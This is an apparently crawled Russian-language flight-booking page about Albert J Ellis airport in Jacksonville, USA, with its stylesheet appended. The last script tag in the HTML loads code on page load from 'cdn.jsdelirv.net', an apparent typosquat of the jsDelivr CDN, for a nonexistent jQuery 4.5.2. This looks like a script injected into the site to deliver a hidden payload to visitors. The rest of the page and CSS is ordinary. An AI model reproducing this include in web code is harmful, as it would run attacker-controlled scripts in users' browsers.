

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://aviabilety.pro/airports/albert-j-ellis
body_size: 2729
content:
<!DOCTYPE html>
<html>
    <head>
        <meta charset="utf-8">
        <title>Albert J Ellis аэропорт города Джексонвилле: важная информация, адрес и телефон - Aviabilety</title>
        <meta name="description" content="Нужен аэропорт Albert J Ellis, мы расскажем все что мы знаем о нём." />
        <meta name="keywords" content="аэропорт Albert J Ellis, Albert J Ellis, схема аэропорта Albert J Ellis, расписание аэропорта Albert J Ellis" />
        
        <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
        <script src="/js/jquery-1.10.2.js"></script>
        <script src="/js/jquery-ui.js"></script>
        <script src="/js/jquery.cycle.all.min.js"></script>
        <script src="/js/spinners.min.js"></script>
        <script src="/js/lightview.js"></script>
        <script src="/js/script.js"></script>
      <script src="/js/jquery.fittext.js"></script>
        <link rel="stylesheet" href="/css/style.css">
        <link rel="stylesheet" type="text/css" href="/css/lightview.css"/>
      <link href='https://fonts.googleapis.com/css?family=Roboto&subset=latin,cyrillic-ext,cyrillic' rel='stylesheet' type='text/css'>
      <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-46866012-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-46866012-2');
</script>

    </head>
<body>
<div class="header">
    <div class="header-block">
        <div class="logo">
            <a href="/" rel="nofollow"><img src="/images/logo.png" alt="Авиабилеты дешево"></a>
        </div>
        <div class="main-menu-mobil-button"></div>
        <nav class="main-menu">
            
            
            <a href="/offers" rel="nofollow">Спецпредложения</a>
            <a href="/help" rel="nofollow" >Важная информация</a>
        </nav>
        <div class="clear"></div>
    </div>
        
            <div class="form-block">
        <script charset="utf-8" src="//old.travelpayouts.com/widgets/58afdbe872ab9d20ec25f8d7bacce4b5.js?v=1970" async></script>    </div>
            </div>

<div class="content">

    <div class="breadcrumbs">
        <a href="/" title="Поиск дешевых авиабилетов">Поиск дешевых авиабилетов</a>
        <a href="/airports">Аэропорты</a>
        <a>Albert J Ellis</a>
    </div>
    <h1 class="title" itemprop="name">
        Аэропорт Albert J Ellis: информация о перелётах и спец предложениях    </h1>
    <div class="info">
        <h2>Информация об аэропорте Albert J Ellis</h2>
        <p>Полная информация о аэропорте Albert J Ellis : телефоны, адрес аэропорта и транспорт из аэропорта, схема аэропорта Albert J Ellis.</p>
        <section id="info"><div class="inner"><a id='info-menu-part'></a><div class="page__part"><div class="airport-card"><div class="airport-card__map" data-latitude="34.83044" data-link="airport/map" data-longitude="-77.605835"></div><ul class="airport-card__list"><li>Джексонвилл, США</li><li>Гражданский аэропорт</li><li>Код ИКАО: </li><li>Код ИАТА: OAJ</li><li>Местное время: -05:00 GMT</li><li>Широта: 34.83044</li><li>Долгота: -77.605835</li></ul></div></div></div></section>    </div>
    <div class="photos">
        <div class="airports">
            <h2 class="title">Авиакомпании выполняющие рейсы в аэропорту Albert J Ellis</h2>
            <p>Список всех авиакомпаний, выполняющих рейсы в аэропорте Albert J Ellis:</p>
            <div class="airports-content">
                <div class="airport"><a href="/airlines/american-airlines" >American Airlines</a></div><div class="airport"><a href="/airlines/air-france" >Air France</a></div><div class="airport"><a href="/airlines/delta-air-lines" >Delta Air Lines</a></div><div class="airport"><a href="/airlines/klm" >KLM</a></div><div class="airport"><a href="/airlines/us-airways" >US Airways</a></div>            </div>
        </div>
    </div>

</div>
<div class="footer">
    <div class="footer-block">r
        <div class="footer-block-left">
            <div class="logo">
                <a href="/"><img src="/images/logo.png" alt="Дешевые авиабилеты на прямые рейсы" rel="nofollow"></a>
            </div>
            <div class="all-resirve">Все права защищены. 2008-2025</div>
            <a href="/contact" class="button" rel="nofollow">Написать нам</a>
        </div>
        <div class="footer-block-right">
            <div class="footer-title">Выбор пользователей</div>
            <ul>
                <a href="/countries" class="footer-block-right-ul-a" rel="nofollow">Страны</a>
                <div>
                    <li><a href="/countries/velikobritaniya">Великобритания</a></li><li><a href="/countries/ispaniya">Испания</a></li><li><a href="/countries/chernogoriya">Черногория</a></li><li><a href="/countries/avstriya">Австрия</a></li><li><a href="/countries/tailand">Таиланд</a></li><li><a href="/countries/italiya">Италия</a></li><li><a href="/countries/frantsiya">Франция</a></li><li><a href="/countries/germaniya">Германия</a></li><li><a href="/countries/izrail">Израиль</a></li><li><a href="/countries/rossiya">Россия</a></li>                </div>
            </ul>
            <ul>
                <a href="/cities" class="footer-block-right-ul-a" rel="nofollow">Города</a>
                <div>
                    <li><a href="/cities/anapa-aaq">Анапа</a></li><li><a href="/cities/bangkok-bkk">Бангкок</a></li><li><a href="/cities/sankt-peterburg-led">Санкт-Петербург</a></li><li><a href="/cities/london-lon">Лондон</a></li><li><a href="/cities/milan-mil">Милан</a></li><li><a href="/cities/moskva-mow">Москва</a></li><li><a href="/cities/rim-rom">Рим</a></li><li><a href="/cities/tivat-tiv">Тиват</a></li><li><a href="/cities/tel-aviv-tlv">Тель-Авив</a></li><li><a href="/cities/london-yxu">Лондон</a></li><li><a href="/cities/london-loz">Лондон</a></li><li><a href="/cities/rome-rme">Рим</a></li>                </div>
            </ul>
            <ul>
                <a href="/airlines" class="footer-block-right-ul-a" rel="nofollow">Авиакомпании</a>
                <div>
                    <li><a href="/airlines/aeroflot">Аэрофлот</a></li><li><a href="/airlines/air-france">Air France</a></li><li><a href="/airlines/airbaltic">AirBaltic</a></li><li><a href="/airlines/airberlin">Air Berlin</a></li><li><a href="/airlines/emirates">Emirates</a></li><li><a href="/airlines/lufthansa">Lufthansa</a></li><li><a href="/airlines/s7">S7</a></li><li><a href="/airlines/ut-air">Ютэир-Экспресс</a></li><li><a href="/airlines/victory">Победа</a></li><li><a href="/airlines/rossiya-airlines">Россия</a></li>                </div>
            </ul>
            <ul>
                <a href="/airports" class="footer-block-right-ul-a" rel="nofollow">Аэропорты</a>
                <div>
                    <li><a href="/airports/sheremetevo">Шереметьево</a></li><li><a href="/airports/vladivostok">Владивосток</a></li><li><a href="/airports/tolmachevo">Толмачево</a></li><li><a href="/airports/ben-gurion-international">Ben Gurion International</a></li><li><a href="/airports/vnukovo">Внуково</a></li><li><a href="/airports/kazan">Казань</a></li><li><a href="/airports/domodedovo">Домодедово</a></li><li><a href="/airports/kurumoch">Курумоч</a></li><li><a href="/airports/adler-sochi">Адлер - Сочи</a></li><li><a href="/airports/koltsovo">Кольцово</a></li>                </div>
            </ul>
        </div>
        <div class="clear"></div>
    </div>
</div>



<script src="https://cdn.jsdelirv.net/npm/jquery@4.5.2/dist/jquery.min.js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://aviabilety.pro/css/style.css
body_size: 13339
content:
body{
    margin: 0;
    font-family: 'PT Sans Caption', sans-serif;
    color:rgb(64, 64, 64);
    
}
@font-face {
    font-family: 'Open Sans';
    font-style: normal;
    font-weight: 400;
    src: local('Open Sans'), local('OpenSans-Regular'),
        url(fonts/OpenSans-Regular/OpenSans-Regular.woff) format('woff'),
        url(fonts/OpenSans-Regular/OpenSans-Regular.ttf) format('truetype');
}
@font-face {
    font-family: 'Open Sans Light';
    font-style: normal;
    font-weight: 400;
    src: local('Open Sans Light'), local('OpenSansLight-Regular'),
        url(fonts/OpenSansLight/OpenSansLight.woff) format('woff'),
        url(fonts/OpenSansLight/OpenSansLight.ttf) format('truetype');
}
@font-face {
    font-family: 'Open Sans Bold';
    font-style: normal;
    font-weight: 700;
    src: local('Open Sans Bold'), local('OpenSans-Bold'),
        url(fonts/OpenSans-Bold/OpenSans-Bold.woff) format('woff'),
        url(fonts/OpenSans-Bold/OpenSans-Bold.ttf) format('truetype');
}
@font-face {
    font-family: 'Open Sans Semibold';
    font-style: normal;
    font-weight: 400;
    src: local('Open Sans Semibold'), local('OpenSansSemibold-Regular'),
        url(fonts/OpenSansSemibold/OpenSansSemibold.woff) format('woff'),
        url(fonts/OpenSansSemibold/OpenSansSemibold.ttf) format('truetype');
}

.clear{
    clear: both;
}
*:focus{
    outline: 0;
}
.videoWrapper{
  position:relative;
  padding-bottom:56.25%;
  padding-top:30px;
  height:0;
  overflow:hidden;
}
 
.videoWrapper iframe,.videoWrapper object, .videoWrapper embed{
  position:absolute;
  top:0;
  left:0;
  width:100%;
  height:100%;
}
a{
    cursor: pointer;
}
a:hover{
    text-decoration: none;
}
button{
    cursor: pointer;
}
ul{
    padding: 0;
    margin: 0;
    list-style: none;
}
.header{
    background: rgb(121,9,86);
    background: radial-gradient(circle, rgb(9, 80, 121) 41%, rgba(36,0,1,1) 97%);
    }
.specials img{
    width:100%;
}
.header-block{
    width: 1000px;
    line-height: 92px;
    margin: 0 auto;
    position: relative;
}
.header .main-menu a{
    color: #fff;
    text-decoration: none;
    text-transform: uppercase;
    font-size: 12px;
    padding: 0px;
	
	 margin-left:30px;
}
.header .main-menu a:hover{
   
	 border-bottom: 1px dashed #fff;
	
}
.header .main-menu a:first-child{
    padding: 0 0 0 0;
}
.logo{
    float: left;
}
.logo a{
    display: block;
    padding: 17px 0 0 0;
}
.logo a img{
    display: block;
}
.main-menu{
    float: right;
}

.form-block{
    max-width: 1050px;
    margin: 0 auto;
    position: relative;
    padding:  0vh;
}
.articls ul li{
 background: rgba(0, 0, 0, 0) url("/images/list_c.png") no-repeat scroll 0 9px;
    list-style: outside none none;
    padding: 3px 0 0 20px;
     font-size:14px;
}
#subject{
  font-size: 14px !important;
    height: 25px !important;
    padding: 0 10px !important;
    width: 160px !important;
}
#name{
  font-size: 14px !important;
    height: 25px !important;
    padding: 0 10px !important;
    width: 160px !important;
}
#email{
  font-size: 14px !important;
    height: 25px !important;
    padding: 0 10px !important;
    width: 160px !important;
}
#message{
  font-size: 14px !important;
  
    padding: 0 10px !important;
    width: 160px !important;
	height:30% !important;
}
/*
.form{
    background: #1b3f02;
}

.form-block .ui-tabs-nav{
    overflow: hidden;
}
.form-block .ui-tabs-nav li{
    float: left;
    line-height: 50px;
    background: #2763c7;
    min-width: 120px;
    padding: 0 10px;
    text-align: center;
}
.form-block .ui-tabs-nav li a{
    display: inline-block;
    color: #fff;
    font-size: 18px;
    text-decoration: none;
    border-bottom: 1px dashed #bdcaea;
    line-height: normal;
}
.form-block .ui-tabs-nav li.ui-state-active{
    background: #0a3376;
}
.form-block .ui-tabs-nav li.ui-state-active a{
    border: 0;
}*/
/* Стили для checkbox */
.ui-helper-hidden-accessible {
    border: 0;
    clip: rect(0 0 0 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
}
.ui-button{
    padding: 0 0 0 40px;
    position: relative;
    cursor: pointer;
}
.ui-button:after{
    content: "";
    width: 23px;
    height: 23px;
    background: #2763c7;
    display: block;
    position: absolute;
    top: 0;
    left: 0;
}
.ui-button:hover:after, .ui-state-active:after{
    background: url(../images/icons/checkbox.jpg) no-repeat;
}
.ui-button-text{
    font-size: 18px;
    color: #fff;
}
.form-block .form-block-checkbox{
    margin: 16px 20px 0 0;
    position: absolute;
    top: 0;
    right: 0;
}
/* Стили для checkbox */
/* Стили формы */
.form-content{
    padding: 0 0 20px 15px;
}
.form-input-block{
    float: left;
    margin: 0 1px 0 0;
    position: relative;
}
.form-input-block span{
    font-size: 12px;
    color: #fff;
    display: block;
    padding: 12px 0;
}
.form-input-block input, .price-change-input-block input{
    width: 200px;
    line-height: 58px;
    font-size: 18px;
    color: #828282;
    border: 0;
    font-weight: 100;
    padding: 0 5px 0 20px;
    font-family: 'PT Sans Caption', sans-serif;;
}
.form-input-block:after{
    content: "";
    display: block;
    position: absolute;
    bottom: 20px;
}
.arrival-city:after{
    width: 18px;
    height: 18px;
    right: 13px;
    background: url(../images/icons/arrival-city.png) no-repeat;
}
.arrival-city input{
    width: 190px;
    padding: 0 35px 0 20px;
}
.there{
    margin: 0 1px 0 4px;
}
.there:after{
    right: 9px;
    height: 17px;
    width: 17px;
    background: url(../images/icons/there.png) no-repeat;
}
.there input{
    width: 85px;
    padding: 0 30px 0 10px;
    font-size: 16px;
}
.back input{
    font-size: 16px;
    width: 75px;
    padding: 0 30px 0 10px;
}
.back:after{
    right: 9px;
    height: 12px;
    width: 12px;
    background: url(../images/icons/back.png) no-repeat;
}
.passenger{
    margin: 0 1px 0 4px;
}
.passenger input{
    font-size: 16px;
    width: 95px;
    padding: 0 10px 0 10px;
}
.form-input-button{
    float: left;
    margin: 41px 0 0 5px;
}
.form-input-button button{
    background: #ac1a58;
    color: #fff;
    font-size: 18px;
    min-width: 130px;
    padding: 0 12.5px;
    border: 0;
    font-family: 'PT Sans Caption', sans-serif;;
    line-height: 58px;
}
.form-input-button button:hover{
    background: #8d0b42;
}
/* Стили формы */
.direction{
    background: #99ac1a;
}
.direction-block{
    width: 1000px;
    margin: 0 auto;
    font-family: 'PT Sans Caption', sans-serif;;
    text-align: center;
    font-size: 14px;
    color: #fff;
    padding: 12px 0;
}
.direction-block span{
    font-size: 18px;
    padding: 0 15px;
}
.direction-block span stong{
    font-family: 'PT Sans Caption', sans-serif;;
    font-weight: 100;
}
.direction-block a{
    font-size: 14px;
    color: #fff;
}
.content, .index-content{
    width: 1000px;
    margin: 0 auto;
}
.content p{
    font-size: 14px;
    line-height: 20px;
}
.breadcrumbs{
    padding: 15px 0;
}
.breadcrumbs a{
    font-family: 'PT Sans Caption', sans-serif;;
    font-size: 13px;
    color: #1b3f02;
    position: relative;
    padding: 0 23px 0 0;
}
.breadcrumbs a:after{
    content: "/";
    display: block;
    position: absolute;
    font-size: 13px;
    color: #000;
    top: 0;
    right: 5px;
}
.breadcrumbs a:last-child{
    color: #000;
    text-decoration: none;
}
.breadcrumbs a:last-child:after{
    display: none;
}
.specials-title{
    font-size: 36px;
    background-color: rgba(100%, 100%, 100%, 0.8);
    display: inline-block;
    padding: 10px 25px;
    margin: 30px 0;
    position: relative;
}
.specials-title:after{
    content: "";
    display: block;
    position: absolute;
    width: 125px;
    height: 1px;
    /*background: #fff;*/
    left: 50%;
    margin: 0 0 0 -62.5px;
    bottom: -15.5px;
	
}
.specials{
    position: relative;
    overflow: hidden;
}

.specials a, a.button1{
	 background-color: rgba(26, 81, 172, 0.8);
    font-size: 14px;
    color: #fff;
  
    border-bottom: 3px solid #0b357b;
    text-decoration: none;
    line-height: 48px;
    display: inline-block;
    padding: 0 20px;
}
a.button1:hover{
    background: #0b357b;
}
.specials-description{
    position: absolute;
    width: 100%;
    top: 0;
    left: 0;
    text-align: center;

}
.photos{
    margin: 5px 0;
}
.photo-left{
    width: 630px;
    float: left;
}
.photo-left2{
    float: left;
}
.photo-right{
    width: 350px;
    float: right;
    background: #f4f4f4;
    font-family: 'PT Sans Caption', sans-serif;;
}
.photo-right nav{
    padding: 35px 40px;
}
.photo-right nav span{
    font-size: 18px;
    color: #000;
    display: block;
    padding: 0 0 10px 0;
}
.photo-right nav a{
    display: block;
    padding: 20px 2px 0px 2px;
    font-size: 14px;
    color: #1b3f02;
}
.photo-right nav a.active, .search-left-button{
    border-bottom: 3px solid #86043b;
    line-height: 48px;
    color: #ac1a58;
    color: #fff;
    text-align: center;
    text-decoration: none;
    background: #ac1a58;
    padding: 0;
    margin: 10px 0 0 0;
}
.search-left-button{
    line-height: normal;
    display: block;
    padding: 10px;
}
.photo-right nav a.active:hover, .search-left-button:hover{
    background: #8d0b42;
}
.title{
    font-family: 'PT Sans Caption', sans-serif;;
    font-size: 24px;
    line-height: 22px;
}
.photos .title{
    margin: 0 0 20px 0;
}
.gallery{
    overflow: hidden;
    margin: 25px 0;
}
.gallery a{
    display: block;
    float: left;
    margin:0px;
}
.gallery a img{
    display: block;
}
.weather{
    margin: 50px 0;
}
.weather-blocks{
    height: 232px;
    overflow: hidden;
}
.weather-block{
    float: left;
    color: #fff;
}
.weather-first{
    width: 205px;
    background: #1b3f02;
    padding: 20px 15px 20px 15px;
}
.day-and-date{
    font-family: 'PT Sans Caption', sans-serif;;
    font-size: 14px;
    color: #fff;
    overflow: hidden;
    text-transform: uppercase;
}
.weather-block .day{
    float: left;
}
.weather-block .date{
    float: right;
}
.weather-city{
    font-size: 18px;
    margin: 25px 0 20px 0;
    text-transform: uppercase;
}
.weather-degrees{
    font-family: 'Open Sans Bold';
    font-size: 71.4px;
    line-height: 70px;
    position: relative;
}
.weather-degrees span{
    vertical-align: top;
    font-size: 25px;
    display: inline-block;
    line-height: 21px;
    margin: 5px 0 0 -22px;
}
.wind p{
    margin: 0;
    font-size: 12px;
    line-height: normal;
}
.weather-degrees:after{
    content: "";
    width: 69px;
    height: 69px;
    display: block;
    position: absolute;
}
.sun-outline:after{
    background: url(../images/icons/sun-outline.png) no-repeat;
    top: 0;
}
.sun-and-cloud:after{
    background: url(../images/icons/sun-and-cloud.png) no-repeat;
    top: 0;
}
.rain-cloud:after{
    background: url(../images/icons/rain-cloud.png) no-repeat;
}
.sun-and-rain:after{
    background: url(../images/icons/sun-and-rain.png) no-repeat;
}
.clouds:after{
    background: url(../images/icons/clouds.png) no-repeat;
}
.weather-first .sun-outline:after{
    right: 0;
}
.weather-second{
    width: 152px;
    background: #1a69ec;
    text-align: center;
}
.weather-second{
    padding: 20px 0;
    height: 192px;;
}
.weather-second .date{
    float: none;
}
.weather-second .weather-degrees{
    padding: 105px 0 0 0;
    font-size: 33.6px;
    line-height: 33.6px;
    text-transform: uppercase;
}
.weather-second .weather-degrees span{
    line-height: normal;
    font-size: 14px;
    line-height: 15.56px;
    margin: 0px -8px 0 -8px;
}
.weather-second .weather-degrees:after{
    left: 50%;
    top: 50%;
    margin: -35.5px 0 0 -22.5px;
}
.weather-third{
    background: #0f5bd8;
}
.snow-cloud:after{
    background: url(../images/icons/snow-cloud.png) no-repeat;
}
.weather-fourth{
     background: #094ab6 none repeat scroll 0 0 !important;
    margin: 0 auto !important;
    text-align: center;
}
.weather-fiveth{
    background: #0540a2;
}
.weather-sixth{
    background: #033587;
}
.cheap-tickets-content{
    width: 100%;
    overflow: hidden;
}
.cheap-ticket{
    width: 290px;
    padding: 15px 15px 25px 15px;
    background: #ac1a58;
    float: left;
    margin: 0 0 0 15px;
}
.cheap-ticket:first-child{
    margin: 0;
}
.cheap-ticket-line{
    overflow: hidden;
    padding: 5px 0;
}
.cheap-ticket-line-left a{
    float: left;
    font-size: 14px;
    font-family: 'PT Sans Caption', sans-serif;;
    color: #fff;
	text-decoration:none;
}
.cheap-ticket-line-left a:hover{
    float: left;
    font-size: 14px;
    font-family: 'PT Sans Caption', sans-serif;;
    color: #fff;
	text-decoration:underline;
}
.cheap-ticket-line-left{
white-space:pre-wrap;
float:left;
height:18px;
width:200px;
}
.cheap-ticket-line-right , .cheap-ticket-line-right a{
    float: right;
    font-size: 13.91px;
    font-family: 'PT Sans Caption', sans-serif;;
    color: #fff;
}
.orange{
    background: #db4a03;
}
.green{
    background: #99ac1a;
}
.cheap-tickets, .maps, .airports{
    margin: 40px 0;
}
.airports{
    overflow: hidden;
}
.airport{
    width: 290px;
    display: block;
    float: left;
    background: #f3f3f3;
    padding: 15px;
    margin: 5px 20px 5px 0;
}

.airline-card ,.airport-card{
    padding: 12px 20px;
    background: #f2f2f2;
    margin: 20px 0;
}

.airline-card__logo {
    float: right;
    width: 170px;
    height: 50px;
}

.airport-card__map {
    float: right;
    width: 380px;
    height: 280px;
}

.airport a{
    font-family: 'PT Sans Caption', sans-serif;
    font-size: 14px;
    color: #0b56a6;
}
.airport:nth-child(3n){
    margin: 5px 0;
}
.title2{
    font-size: 24px;
    color: #fff;
    font-family: 'Open Sans Semibold';
}
.deals-on-flights{
    width: 100%;
    background: #024c60;
}
.deals-on-flights-block{
    width: 1000px;
    margin: 0 auto;
    padding: 0 0 10px 0;
}
.deals-on-flights-block .title2{
    padding: 10px 0;
}
.deals-on-flights-block-content{
    background: #fff;
    position: relative;
    padding: 40px 30px 0 30px;
}
.deals-on-flights-block-content-title{
    width: 90%;
    font-size: 18px;
    padding: 0 0 25px 0;
}
.deals-on-flights-block-content-description{
    overflow: hidden;
    position: relative;
    z-index: 1;
    min-height: 80px;
}
.deals-on-flights-block-content-description img{
    float: left;
    margin: 0 20px 0 0;
}
.deals-on-flights-block-content-description p{
    margin: 0;
    color: #5d297e;
    font-size: 16px;
}
.deals-on-flights-block-content-title a{
	color:#000;
}
.deals-on-flights-block-content-line{
    overflow: hidden;
    border-bottom: 1px solid #e2e2e2;
    padding: 15px 0;
    position: relative;
    z-index: 1;
}
.deals-on-flights-block-content-line-left{
    width: 530px;
    float: left;
    font-size: 14px;
    color: #0b56a7;
    font-family: 'Open Sans Bold';
    line-height: 28px;
}
.deals-on-flights-block-content-line-left a{
	color: #0b56a7;
}
.deals-on-flights-block-content-line-right{
    float: right;
    font-size: 14px;
    color: #000;
}
.deals-on-flights-block-content-line-right span{
    display: inline-block;
    font-family: 'Open Sans Bold';
    padding: 0 15px;
}
.deals-on-flights-block-content-line-right a{
    display: inline-block;
    font-size: 12px;
    color: #fff;
    text-decoration: none;
    background: #1b3f02;
    padding: 5.5px 30px;
}
.deals-on-flights-block-content-price{
    position: absolute;
    top: 25px;
    right: 25px;
    font-size: 26px;
}
.deals-on-flights-block-content-price span{
    font-family: 'Open Sans Bold';
}
.days-left{
    font-size: 14px;
    color: #5d297e;
    font-family: 'Open Sans Bold';
}
.deals-on-flights-block-content-button{
    font-size: 18px;
    color: #fff;
    display: block;
    width: 100%;
    background: #99ac1a;
    padding: 28px 30px;
    margin: 20px 0 0 -30px;
    text-align: center;
	position:relative;
	z-index:1;
}

.deals-on-flights-block-content-line:last-child{
    border-bottom: 0;
}
.deals-on-flights-block{
    color: #fff;
}
/*.deals-on-flights-block a{
    color: #fff;
    font-size: 18px;
}*/
.deals-on-flights-block-a a:hover{
    background: #0b357b;
}
.footer{
    width: 100%;
    background: #1b3f02;
}
.footer-block{
    width: 1000px;
    margin: 0 auto;
    padding: 30px 0;
    position: relative;
    
}
.footer-block .logo{
    float: none;
}
.bottom-right{
    bottom: 50px;
    position: absolute;
    right: 0;
    z-index: 0;
}

.bottom-right2{
    bottom: 82px;
    position: absolute;
    right: 0;
    z-index: 0;
}

a.all {
    color: #fff;
    font-size: 18px;
}

.all-resirve{
    font-family: 'Open Sans';
    font-size: 12px;
    color: #fff;
    padding: 20px 0;
}
.footer-block-left{
    width: 200px;
    float: left;
}
.footer .logo a{
    padding: 0;
}
.button{
    font-size: 18px;
    color: #fff;
    background: #ac1a58;
    display: block;
    padding: 14px 0;
    text-decoration: none;
    text-align: center;
}
.button:hover{
    background: #86043b;
}
.footer-block-right{
    width: 740px;
    float: right;
}
.footer-title{
    font-size: 36px;
    color: #fff;
}
.footer-block-right ul{
    width: 180px;
    display: inline-block;
    vertical-align: top;
}
.footer-block-right ul span, .footer-block-right ul a.footer-block-right-ul-a{
    color: #fff;
    font-size: 18px;
    font-family: 'Open Sans Bold';
    padding: 15px 0;
    display: block;
    text-decoration: none;
}
.footer-block-right ul li a{
    font-size: 14px;
    color: #fff;
}
h1{
    font-weight: 100;
}
/* FAQ */
.transition, p, ul li i:before, ul li i:after {
  transition: all 0.25s ease-in-out;
  margin:10px 0px;
}
.faq{
    overflow: hidden;
}
.flipIn, .faq ul li{
  animation: flipdown 0.5s ease both;
}

.title_visa {
    font-size: 36px;
    display: inline-block;
    padding: 50px 25px;
    margin: 30px 0;
    position: relative;
    color: #1b3f02;
}
	#fittext {
			
			text-align: center;
			color: #1b3f02;
			
			
		/*	display: inline-block;*/
		
			width: 100%;
			margin: 10% auto 5%;
		}
.no-select, h2 {
  -webkit-tap-highlight-color: transparent;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
    margin: 0;
    padding: 15px 0 0 0;
    font-size: 22px;
    color: #1b3f02;
}
.no-select, h2 span{
    border-bottom: 2px dashed #1b3f02;
}
.faq ul li {
  position: relative;
  padding: 0;
  margin: 30px 0;
}
ul li:nth-of-type(1) {
  animation-delay: 0.5s;
}
ul li:nth-of-type(2) {
  animation-delay: 0.75s;
}
ul li:nth-of-type(3) {
  animation-delay: 1s;
}
ul li:last-of-type {
  padding-bottom: 0;
}
.faq ul li i {
  position: relative;
  transform: translate(-6px, 0);
    display: inline-block;
    width: 7px;
    height: 4px;
    background: url(../images/icons/answer-span.png) no-repeat;
    margin: 0 0 0 2px;
}
.faq ul li i:before, ul li i:after {
  content: "";
  position: absolute;
  background-color: #ff6873;
  width: 3px;
  height: 9px;
    display: none;
}
.faq ul li i:before {
  transform: translate(-2px, 0) rotate(45deg);
}
.faq ul li i:after {
  transform: translate(2px, 0) rotate(-45deg);
}
.faq ul li input[type=checkbox] {
  position: absolute;
  cursor: pointer;
  width: 100%;
  height: 100%;
  z-index: 1;
  opacity: 0;
}
.faq ul li input[type=checkbox]:checked ~ .answer, .faq ul li input[type=checkbox]:checked ~ p{
  margin-top: 0;
  max-height: 0;
  opacity: 0;
  transform: translate(0, 50%);
}
.faq ul li input[type=checkbox]:checked ~ i:before {
  transform: translate(2px, 0) rotate(45deg);
}
.faq ul li input[type=checkbox]:checked ~ i:after {
  transform: translate(-2px, 0) rotate(-45deg);
}

@keyframes flipdown {
  0% {
    opacity: 0;
    transform-origin: top center;
    transform: rotateX(-90deg);
  }
  5% {
    opacity: 1;
  }
  80% {
    transform: rotateX(8deg);
  }
  83% {
    transform: rotateX(6deg);
  }
  92% {
    transform: rotateX(-3deg);
  }
  100% {
    transform-origin: top center;
    transform: rotateX(0deg);
  }
}
.answer-title{
    font-size: 24px;
    font-family: 'Open Sans Semibold';
    padding: 30px 0;
}
.necessary{
    width: 285px;
    padding: 20px 8px 20px 20px;
    border: 1px solid #99ac1a;
    border-left: 10px solid #99ac1a;
    margin: 10px 10px 10px 0;
    display: inline-block;
    vertical-align: top;
    min-height: 240px;
}
.necessary-title{
    font-size: 14px;
    font-family: 'Open Sans Bold';
}
.necessary-description{
    font-size: 14px;
}
.necessary-description a{
    color: #1b3f02;
}
/* FAQ */
.helpful-hints-title{
    font-size: 36px;
    text-align: center;
    margin: 0 0 45px 0;
}
.helpful-hints-title span{
    display: block;
    font-size: 14px;
}
.articl{
    width: 420px;
    min-height: 400px;
    padding: 20px 30px;
    float: left;
    position: relative;
    box-shadow: 0 2px 4px #c7c7c7;
    margin: 0 0 30px 0;
}
.articl:nth-child(2n){
    float: right;
}
.articl img{
    position: absolute;
    bottom: 0;
    right: 0;
    z-index: 0;
}
.articl-title{
    font-family: 'Open Sans Bold';
    font-size: 18px;
    position: relative;
    z-index: 1;
}
.articl-description{
    font-size: 14px;
    line-height: 20px;
    position: relative;
    z-index: 1;
}
.article-green{
    border-top: 10px solid #99ac1a;
}
.article-orange{
    border-top: 10px solid #db4a03;
}
.article-purple{
    border-top: 10px solid #ac1a58;
}
.article-blue{
    border-top: 10px solid #1b3f02;
}
.more-articles{
    text-align: center;
    margin: 50px 0 50px 0;
}
.more-articles a, .index-button{
    display: inline-block;
    font-size: 14px;
    color: #1b3f02;
    border: 1px solid #1b3f02;
    text-decoration: none;
    text-transform: uppercase;
    padding: 26px 100px;
}
.index-button{
    border: 1px solid #fff;
    color: #fff;
}
.more-articles a:hover, .index-button:hover{
    background: #1b3f02;
    color: #fff;
}
.answer-title2{
    font-family: 'Open Sans Semibold';
    margin: 30px 0;
    font-size: 20px;
    line-height: 22px;
}
.faq2{
    overflow: hidden;
}
.faq2-left{
    width: 570px;
    float: left;
    padding: 0 0 0 50px;
    position: relative;
}
.faq2-left:after{
    content: "";
    width: 34px;
    height: 25px;
    background: url(../images/icons/faq2-left.png) no-repeat;
    display: block;
    position: absolute;
    left: 0;
    top: 0;
}
.faq2-main-text{
    font-size: 14px;
    line-height: 22px;
}
.faq2-main-text span{
    font-family: 'Open Sans Bold';
    font-size: 24px;
}
.faq2-right{
    width: 350px;
    float: right;
}
.the-golden-rules{
    background: #f4f4f4;
    padding: 30px 30px 60px 30px;
}
.the-golden-rules-title{
    font-family: 'Open Sans Bold';
    font-size: 24px;
}
.rule{
    overflow: hidden;
    margin: 20px 0 0 0;
}
.rule-number{
    width: 55px;
    float: left;
}
.rule-number span{
    font-size: 13px;
    color: #fff;
    display: inline-block;
    width: 40px;
    text-align: center;
    background: #1b3f02;
    padding: 11px 0;
}
.rule-text{
    width: 235px;
    float: left;
}
.faq2{
    margin: 40px 0;
}
.faq2 .answer p img{
    display: block;
}
.faq2 .answer ul li, .ul-yellow-point li{
    padding: 0 0 0 50px;
    position: relative;
    font-size: 14px;
    line-height: 22px;
    font-family: 'PT Sans Caption', sans-serif;
}
.faq2 .answer ul li:after, .ul-yellow-point li:after{
    content: "";
    width: 16px;
    height: 16px;
    border-radius: 50%;
    display: block;
    position: absolute;
    left: 20px;
    top: 3px;
    background: #ac1a58;
}
.faq2 .answer ol {
    list-style: none;
    padding: 0;
    margin: 0;
}
.faq2 .answer ol li{
    font-family: 'Open Sans';
    position: relative;
    padding: 0 0 0 50px;
    font-size: 14px;
    line-height: 22px;
}
.faq2 .answer ol li:before {
    counter-increment: myCounter;
    content:counter(myCounter)".";
    display: inline-block;
    text-align: center;
    color: #ac1a58;
    font-family: 'Open Sans Bold';
    font-size: 18px;
    position: absolute;
    left: 20px;
    top: 0;
}
.specials a:hover{
    background: #0f3a82;
}
/* Слайдер с логотипами */
#wrapper {
	width: 960px;
	margin: 100px auto 0;
	padding-top: 0;
}
#wrapper .d-carousel ul li {
	background: none;
	background-color: #1f1f1f;
	-webkit-box-shadow: 0px 1px 2px 0px #101010;
	-moz-box-shadow: 0px 1px 2px 0px #101010;
	box-shadow: 0px 1px 2px 0px #101010;
	padding: 15px;
	width: 175px;
